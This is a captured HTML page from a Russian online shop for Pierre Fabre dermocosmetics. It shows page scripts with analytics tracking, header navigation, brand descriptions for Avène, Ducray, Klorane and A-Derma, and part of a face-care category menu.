

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/advices/
body_size: 21848
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Советы по уходу</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/advices.css?176674511298674" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768998980,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1535a007016f3434e6ea8a01a1e22efa"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
